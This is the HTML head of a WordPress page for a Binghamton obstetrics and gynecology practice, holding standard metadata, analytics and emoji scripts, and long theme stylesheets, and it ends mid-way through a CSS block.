

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greaterbinghamtonobgyn.com/features_category/home_3_left/
body_size: 15461
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
		<head>
		
		<!--meta-->
		<meta charset="UTF-8" />
		<meta name="generator" content="WordPress 6.8.3" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="description" content="Responsive Medical Health WordPress Theme" />
		<meta name="format-detection" content="telephone=no" />
		<!--style-->
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://greaterbinghamtonobgyn.com/feed/" />
		<link rel="pingback" href="https://greaterbinghamtonobgyn.com/xmlrpc.php" />
				
		<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-119778120-7"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-119778120-7');
        </script>

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>home_3_left | Obstetrics &amp; Gynecology</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="KIUDMRNSLf9vtl7ayIaE8rVxVa7Hs2CNddA0pyJQR9M" />
	<link rel="canonical" href="https://greaterbinghamtonobgyn.com/features_category/home_3_left/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/greaterbinghamtonobgyn.com\/features_category\/home_3_left\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com#listItem","position":1,"name":"Home","item":"https:\/\/greaterbinghamtonobgyn.com","nextItem":{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com\/features_category\/home_3_left\/#listItem","name":"home_3_left"}},{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com\/features_category\/home_3_left\/#listItem","position":2,"name":"home_3_left","previousItem":{"@type":"ListItem","@id":"https:\/\/greaterbinghamtonobgyn.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/greaterbinghamtonobgyn.com\/features_category\/home_3_left\/#collectionpage","url":"https:\/\/greaterbinghamtonobgyn.com\/features_category\/home_3_left\/","name":"home_3_left | Obstetrics & Gynecology","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/#website"},"breadcrumb":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/features_category\/home_3_left\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/greaterbinghamtonobgyn.com\/#organization","name":"Obstetrics & Gynecology","description":"Responsive Medical Health WordPress Theme","url":"https:\/\/greaterbinghamtonobgyn.com\/"},{"@type":"WebSite","@id":"https:\/\/greaterbinghamtonobgyn.com\/#website","url":"https:\/\/greaterbinghamtonobgyn.com\/","name":"Obstetrics & Gynecology","description":"Responsive Medical Health WordPress Theme","inLanguage":"en-US","publisher":{"@id":"https:\/\/greaterbinghamtonobgyn.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greaterbinghamtonobgyn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greaterbinghamtonobgyn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='css3_grid_font_yanone-css' href='//fonts.googleapis.com/css?family=Yanone+Kaffeesatz&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table1_style-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/table1/css3_grid_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_table2_style-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/table2/css3_grid_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css3_grid_responsive-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/css3_web_pricing_tables_grids/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-sans-css' href='//fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-droid-serif-css' href='//fonts.googleapis.com/css?family=Volkhov%3A400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-qtip-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/jquery.qtip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-custom-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/jquery-ui-1.9.2.custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/style/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://greaterbinghamtonobgyn.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;ver=6.8.3" id="google-maps-v3-js"></script>
<link rel="https://api.w.org/" href="https://greaterbinghamtonobgyn.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greaterbinghamtonobgyn.com/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" />
<meta name="msapplication-TileImage" content="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/11/fav.png" />
		<style type="text/css" id="wp-custom-css">
			.col-setting{
	display: inline-block;
    width: 45%;
    vertical-align: top;
    padding-left: 20px;
    font-size: 18px;
    font-family: 'PT Sans';
}

.padding-bottom{
	padding-bottom: 20px;
}

.margin-set{
	margin-bottom: 20px;
	margin-top: 20px;
}

.highlight-heading{
		color: #6eb43f;
    font-weight: 600;
    font-size: 18px;
		line-height: 1.5em;
}
.more.reply_button{
	display: none;
}
.bg_class {
    display: none;
}
.footer_box {
    width: 300px;
}
.sf-menu li {
	background: none #a1cd83;
	height: auto;
}
.header_container {
    background-image: linear-gradient(to right, rgba(255, 0, 0, 0), rgb(110 180 63));
}
.sf-menu li a, .sf-menu li a:visited {
    color: #000;
}
@media screen and (min-width: 320px)  and (max-width: 1024px){
	div#text-4 iframe {
    height: 150px !important;
}
}
.sf-menu li:hover ul {
    top: 35px;
}
.docx > li {
    float: left;
    list-style: disc;
    text-align: left;
    width: 20%;
    margin: 1%;
}
ul.docx li a {
    color: #6eb43f;
}
@media screen and (min-width: 320px)  and (max-width: 479px){
	.docx > li {
    width: 48%;
}
}		</style>
		<style id="sccss">.header_left {
width:573px;
}
.cs-title {
font-size:30px;
line-height:36px;
height: 44px;
padding-top: 13px;
padding-left:15px !important;
text-shadow:none;
color:#fff!important;
background:#191919;
opacity:0.5;
}
ul#menu-dr-leuci {
margin-top:30px;
}
ul#menu-dr-leuci li a {
padding:10px;
}
.theme_page ul li {
line-height:20px;
margin-bottom:0px;
}
.theme_page ol li {
line-height:20px;
margin-bottom:0px;
}
.gform_wrapper {
}
.gform_wrapper li {
margin-bottom:20px;
}
.gform_wrapper .gfield_html {
background-color:#fff;
border:1px solid #e1e1e1;
padding:10px;
line-height:24px;
}
.gform_wrapper .button {
background-color:#6EB43F;
color:#FFFFFF;
border:none;
padding:5px 20px;
font-size:22px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
.gform_wrapper .ginput_post_image_file {
display:none !Important;
}
.page_header {
padding-bottom: 20px;
margin-bottom: 20px;
}
ul.social_icons {
margin:0px 0 0 0;
overflow:hidden;
}
.home_box h2, .home_box h2 a {
line-height: 27px;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
.tabs_navigation {
display: none;
}

#addForm {
border:1px solid #191919;
width:300px;
padding:15px;
}
#addForm label {
float:none;
display:block;
font-weight:bold;
margin-bottom:6px;
}
#addForm input {
float:none;
display:block;
font-weight:bold;
margin-bottom:6px;
width:100%;
border:none;
padding:8px 0px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}
#addForm input[type="submit"] {
width:auto !important;
padding:10px !important;
background-color:#6EB43F !important;
color:#FFFFFF !important;
border-radius: 5px !important;
-moz-border-radius: 5px !important;
-webkit-border-radius: 5px !important;
}
ul.post_footer_details {
display:none;
}
.post-quote{
    font-size: 18px;
  	text-align: center;
    font-weight: bold;
}


.col-setting{
  	display: inline-block;
    width: 45%;
    vertical-align: top;
    padding-left: 20px
}


#gform_wrapper_2 {
margin-top:0px;
}
#form_wrapper_2 h3 {
margin:0px 0px 5px 0px;
}

#gform_submit_button_2 {
margin-top:-30px !important;
}
#gform_wrapper_2 .gform_footer {
padding:0px !important;
margin:0px !important;
}
li.comments_number {
display:none;
}

.comment_box {
display:none;
}
.post_footer {
display:none;
}

.custom-quote{
    margin-top: 30px;
    font-size: 18px;
    line-height: 1.5em;
    font-weight: 600;
    text-align: center;
    color: #6eb43f;
}

.col-setting-onethird{
	width: 30%;
	display: inline-block;
	vertical-align: top;
}

.notice-msg{
	font-weight: 600;
}

.standard-ulstyling{
	padding-bottom: 20px;
}
.standard-padding{
	padding-top: 30px !important;
	padding-bottom: 30px !important;
}
.large-font{
	    padding-top: 20px;
}

.paddingleft-thirty{
	padding-left: 30px;
}

.standard-ulstyling li{
	padding-bottom: 20px;
}

.highlight-heading i{
	color: #666;
	font-size: 16px;
}

.content-center{
	text-align: center;
}

.content-center .highlight-heading{
	font-size: 25px;
}
.custom-row{
	margin: 20px 0;
}
.col-md-6.aligncenter img{
	max-width: 300px;
}

@media (max-width:767px){
.page-id-2877 img.aligncenter {
max-width:100%;
max-height:50%;
}
	.header_left {	
width:240px;
}
}

@media(min-width:768px){
	.col-md-6.aligncenter{
		text-align: center;
		display: inline-block;
}
	.col-md-6{
		width: 49%;
		display: inline-block;
		vertical-align: top;
	}
	
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<!--custom style-->
<style type="text/css">
		body
	{
		background-color: #6EB43F;
	}
		a,
	.more
		{
		color: #6EB43F;
		border-color: #6EB43F;
	}
		a:hover,
	.post_footer_details li a:hover,
	.bread_crumb li a:hover,
	.post_footer_details li a:hover,
	#comments_list .comment_details .posted_by a:hover,
	#cancel_comment:hover
		{
		color: #6EB43F;
		border-color: #6EB43F;
	}
		.footer a,
	.footer .scrolling_list li a
	{
		color: #6EB43F;
	}
		.footer a:hover,
	.footer .scrolling_list li a:hover
	{
		color: #6EB43F;
	}
		.box_header:after
		{
				background: #ffa800;
			}
		.footer .box_header:after
	{
				background: #6EB43F;
			}
		.footer .timeago
	{
		color: #6EB43F;
	}
		.sentence
	{
		color: #cb451b;
	}
		blockquote,
	blockquote p
	{
		color: #cb451b;
		border-color:  #cb451b;
	}
			.header_right a.scrolling_list_control_left:hover, 
	.header_right a.scrolling_list_control_right:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.tabs_navigation li a:hover,
	.tabs_navigation li a.selected,
	.tabs_navigation li.ui-tabs-active a,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.scrolling_list li a:hover .number,
	.controls .close:hover, .controls .prev:hover, .controls .next:hover
		{
				border-color: #ffa800;
			}
